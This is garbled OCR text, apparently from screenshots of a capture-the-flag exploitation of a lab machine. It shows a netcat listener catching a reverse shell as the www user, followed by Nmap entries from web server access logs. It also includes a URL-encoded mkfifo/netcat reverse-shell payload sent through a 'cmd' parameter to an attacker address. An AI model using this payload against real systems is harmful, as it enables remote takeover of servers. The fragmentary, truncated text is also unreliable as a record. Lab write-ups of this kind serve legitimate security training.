 yv6
yv7
p, deflate
Requests: 1
x-age=0
┌──(root㉿kali)-[~/TOOLS/BurpSuite]
└─# nc -lvp 669
listening on [any] 669 ...
10.129.1.254: inverse host lookup failed: Unknown host
connect to [10.10.16.25] from (UNKNOWN) [10.129.1.254] 43467
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$
<html>
<body>
to test local .php scripts.
Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php
</body>
</html>
ions
from
from
from
from
from
from
from
from
from
http://10.129.1.254/brows
10.129.1.254/browse.p
Gym Management Sys
Burp Suite Professiona
CloudMe 1.11.2 - Buffe
cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202%3E%261|nc%2010.10.16.25%20669%20%3E/tm
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec phpinfo()
4/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
ox/52.0" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - -
0 +0100] "GET / HTTP/1.0" 200 289 "-" "-" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.4 - - [19/Mar
] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting
org/book/nse.html)" 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting
org/book/nse.html)" 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-"